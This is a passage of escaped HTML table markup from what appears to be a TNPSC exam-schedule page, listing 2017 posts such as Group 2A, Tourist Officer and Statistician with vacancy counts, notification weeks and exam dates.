SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch 3\u003Csup\u003Erd\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E16.07.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 22pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC Group 2A 2017  Exam\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ECOMBINED CIVIL  SERVICES EXAMINATION - II (GROUP-IIA SERVICES - NON-INTERVIEW POST)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E682\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EApril 1\u003Csup\u003Est\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E06.08.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ETOURIST OFFICER - TN GENERAL SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMay\n  1\u003Csup\u003Est\u003C\/sup\u003E Week \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E19.08.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECESE:- ASSISTANT\n  DIRECTOR OF INDUSTRIAL SAFETY \u0026amp; HEALTH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMay 1\u003Csup\u003Est\u003C\/sup\u003E Week \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E20.08.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAUTOMOBILE ENGINEER IN POLICE\n  TRANSPORT WORKSHOPCUM-TRAINING SCHOOL, AVADI AND TRICHY\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMay\n  1\u003Csup\u003Est\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E20.08.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ESTATISTICIAN IN THE\n  MEDICAL SUBORDINATE SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; 